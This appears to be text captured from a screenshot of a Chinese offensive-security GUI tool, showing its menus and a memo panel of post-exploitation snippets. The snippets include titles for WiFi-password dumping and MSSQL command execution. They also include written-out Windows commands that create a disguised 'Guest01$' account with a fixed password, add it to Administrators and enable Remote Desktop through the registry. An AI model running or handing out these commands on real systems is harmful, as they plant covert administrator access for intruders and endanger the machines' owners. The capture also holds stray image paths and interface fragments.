 slack 1.4
文件 配置 主题
网站扫描 资产收集 空间引擎 其他工具 漏洞利用 备忘录
Windows下载文件
Python动态导入绕过
Mssql一键执行命令
显示系统中曾连过的WIFI密码
查看系统是否为Vmware
Windows查看计划任务
Windows添加用户并开启3389
Windows注册表查看所有用户
Windows查找文件
Windows写文件
Linux ping探活
添加用户并添加到管理员组
net user Guest01$ Aa123456. /add
net localgroup Administrators Guest01$ /add
开启3389
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
CPU: 1% Memoroy: 49%
控制台